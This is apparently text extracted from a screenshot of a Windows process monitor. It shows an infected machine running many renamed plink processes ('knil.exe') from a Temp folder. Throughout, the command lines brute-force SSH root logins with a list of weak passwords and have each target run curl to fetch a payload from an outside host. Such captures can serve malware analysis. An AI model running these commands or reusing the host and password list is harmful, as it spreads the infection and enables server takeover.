 knil.exe 3036 3036 Simon Tatham
knil.exe 3672 3672 Simon Tatham
knil.exe 3364 3364 Simon Tatham
knil.exe 1392 1392 Simon Tatham
knil.exe 3124 3124 Simon Tatham
knil.exe 2300 2300 Simon Tatham
knil.exe 2464 2464 Simon Tatham
knil.exe 2988 2988 Simon Tatham
knil.exe 2968 2968 Simon Tatham
knil.exe 2580 2580 Simon Tatham
knil.exe 3304 3304 Simon Tatham
knil.exe 3084 3084 Simon Tatham
knil.exe 3848 3848 Simon Tatham
knil.exe 1904 1904 Simon Tatham
knil.exe 2400 2400 Simon Tatham
knil.exe 1604 1604 Simon Tatham
knil.exe 428 428 Simon Tatham
knil.exe 3748 3748 Simon Tatham
knil.exe 1028 1028 Simon Tatham
knil.exe 1324 1324 Simon Tatham
knil.exe 3596 3596 Simon Tatham
knil.exe 1532 1532 Simon Tatham
knil.exe 2524 2524 Simon Tatham
knil.exe 2136 2136 Simon Tatham
knil.exe 3472 3472 Simon Tatham
knil.exe 3344 3344 Simon Tatham
模块列表
名称 安全状态 基址 大小 路径
nil.exe 未知文件 0x0000000001... 0x00095000 C:\Users\b\AppData\
tdll.dll 系统文件 0x0000000076... 0x0019F000 C:\Windows\SYSTEM3
ow64.dll 系统文件 0x0000000074... 0x0003F000 C:\Windows\SYSTEM3
ow64win.dll 系统文件 0x0000000074... 0x0005C000 C:\Windows\SYSTEM3
应用程序 进程 服务 性能 联网 用户
映像名称 命令行
knil.exe *32 "C:\Users\b\AppData\Local\Temp\knil.exe" root@ 32.67 -pw dubsmash -v "export src=ssho;curl -fksSL https://t.m7n0y.com/ln/cor
knil.exe *32 "C:\Users\b\AppData\Local\Temp\knil.exe" root@ .67 -pw saadmin -v "export src=ssho;curl -fksSL https://t.m7n0y.com/ln/core
knil.exe *32 "C:\Users\b\AppData\Local\Temp\knil.exe" root@ .67 -pw Aa123456 -v "export src=ssho;curl -fksSL https://t.m7n0y.com/ln/cor
knil.exe *32 "C:\Users\b\AppData\Local\Temp\knil.exe" root@ .67 -pw g_czechout -v "export src=ssho;curl -fksSL https://t.m7n0y.com/ln/c
knil.exe *32 "C:\Users\b\AppData\Local\Temp\knil.exe" root@ .67 -pw scan -v "export src=ssho;curl -fksSL https://t.m7n0y.com/ln/core.pn
knil.exe *32 "C:\Users\b\AppData\Local\Temp\knil.exe" root@ .67 -pw admin@123 -v "export src=ssho;curl -fksSL https://t.m7n0y.com/ln/co
knil.exe *32 "C:\Users\b\AppData\Local\Temp\knil.exe" root@ .67 -pw 12 -v "export src=ssho;curl -fksSL https://t.m7n0y.com/ln/core.png"
knil.exe *32 "C:\Users\b\AppData\Local\Temp\knil.exe" root@ .67 -pw test1 -v "export src=ssho;curl -fksSL https://t.m7n0y.com/ln/core.p
knil.exe *32 "C:\Users\b\AppData\Local\Temp\knil.exe" root@ .67 -pw sqlpassword -v "export src=ssho;curl -fksSL https://t.m7n0y.com/ln/
knil.exe *32 "C:\Users\b\AppData\Local\Temp\knil.exe" root@ .67 -pw football -v "export src=ssho;curl -fksSL https://t.m7n0y.com/ln/cor
knil.exe *32 "C:\Users\b\AppData\Local\Temp\knil.exe" root@ .67 -pw Abc123 -v "export src=ssho;curl -fksSL https://t.m7n0y.com/ln/core.
knil.exe *32 "C:\Users\b\AppData\Local\Temp\knil.exe" root@ .67 -pw 123456 -v "export src=ssho;curl -fksSL https://t.m7n0y.com/ln/core.
knil.exe *32 "C:\Users\b\AppData\Local\Temp\knil.exe" root@ .67 -pw 1qaz!QAZ -v "export src=ssho;curl -fksSL https://t.m7n0y.com/ln/cor
knil.exe *32 "C:\Users\b\AppData\Local\Temp\knil.exe" root@2 .67 -pw qwer12345 -v "export src=ssho;curl -fksSL https://t.m7n0y.com/ln/c
knil.exe *32 "C:\Users\b\AppData\Local\Temp\knil.exe" root@2 .67 -pw qwertyuiop -v "export src=ssho;curl -fksSL https://t.m7n0y.com/ln/
knil.exe *32 "C:\Users\b\AppData\Local\Temp\knil.exe" root@2 .67 -pw superman -v "export src=ssho;curl -fksSL https://t.m7n0y.com/ln/co
knil.exe *32 "C:\Users\b\AppData\Local\Temp\knil.exe" root@2 .67 -pw 12345 -v "export src=ssho;curl -fksSL https://t.m7n0y.com/ln/core.
knil.exe *32 "C:\Users\b\AppData\Local\Temp\knil.exe" root@2 .67 -pw P@word -v "export src=ssho;curl -fksSL https://t.m7n0y.com/ln/core
knil.exe *32 "C:\Users\b\AppData\Local\Temp\knil.exe" root@2 .67 -pw 111111 -v "export src=ssho;curl -fksSL https://t.m7n0y.com/ln/core
knil.exe *32 "C:\Users\b\AppData\Local\Temp\knil.exe" root@2 .67 -pw 654321 -v "export src=ssho;curl -fksSL https://t.m7n0y.com/ln/core
knil.exe *32 "C:\Users\b\AppData\Local\Temp\knil.exe" root@2 .67 -pw administrator -v "export src=ssho;curl -fksSL https://t.m7n0y.com/
knil.exe *32 "C:\Users\b\AppData\Local\Temp\knil.exe" root@2 2.67 -pw 121212 -v "export src=ssho;curl -fksSL https://t.m7n0y.com/ln/core
knil.exe *32 "C:\Users\b\AppData\Local\Temp\knil.exe" root@2 2.67 -pw qazwsx -v "export src=ssho;curl -fksSL https://t.m7n0y.com/ln/core
knil.exe *32 "C:\Users\b\AppData\Local\Temp\knil.exe" root@2 2.67 -pw passw0rd -v "export src=ssho;curl -fksSL https://t.m7n0y.com/ln/co
knil.exe *32 "C:\Users\b\AppData\Local\Temp\knil.exe" root@2 2.67 -pw 222222 -v "export src=ssho;curl -fksSL https://t.m7n0y.com/ln/core
knil.exe *32 "C:\Users\b\AppData\Local\Temp\knil.exe" root@2 2.67 -pw master -v "export src=ssho;curl -fksSL https://t.m7n0y.com/ln/core
knil.exe *32 "C:\Users\b\AppData\Local\Temp\knil.exe" root@2 2.67 -pw hello -v "export src=ssho;curl -fksSL https://t.m7n0y.com/ln/core.
knil.exe *32 "C:\Users\b\AppData\Local\Temp\knil.exe" root@2 2.67 -pw love -v "export src=ssho;curl -fksSL https://t.m7n0y.com/ln/core.p
knil.exe *32 "C:\Users\b\AppData\Local\Temp\knil.exe" root@2 2.67 -pw 1234567 -v "export src=ssho;curl -fksSL https://t.m7n0y.com/ln/cor
knil.exe *32 "C:\Users\b\AppData\Local\Temp\knil.exe" root@2 2.67 -pw 12345678 -v "export src=ssho;curl -fksSL https://t.m7n0y.com/ln/co
knil.exe *32 "C:\Users\b\AppData\Local\Temp\knil.exe" root@2 2.67 -pw zxcvbn -v "export src=ssho;curl -fksSL https://t.m7n0y.com/ln/core
knil.exe *32 "C:\Users\b\AppData\Local\Temp\knil.exe" root@ 2.67 -pw 123456789 -v "export src=ssho;curl -fksSL https://t.m7n0y.com/ln/c
knil.exe *32 "C:\Users\b\AppData\Local\Temp\knil.exe" root@ 2.67 -pw 987654321 -v "export src=ssho;curl -fksSL https://t.m7n0y.com/ln/c
knil.exe *32 "C:\Users\b\AppData\Local\Temp\knil.exe" root@ 2.67 -pw pass -v "export src=ssho;curl -fksSL https://t.m7n0y.com/ln/core.p
knil.exe *32 "C:\Users\b\AppData\Local\Temp\knil.exe" root@ 2.67 -pw abcd1234 -v "export src=ssho;curl -fksSL https://t.m7n0y.com/ln/co
knil.exe *32 "C:\Users\b\AppData\Local\Temp\knil.exe" root@ 2.67 -pw qwe1234a -v "export src=ssho;curl -fksSL https://t.m7n0y.com/ln/co
knil.exe *32 "C:\Users\b\AppData\Local\Temp\knil.exe" root@ 2.67 -pw p@ssword -v "export src=ssho;curl -fksSL https://t.m7n0y.com/ln/co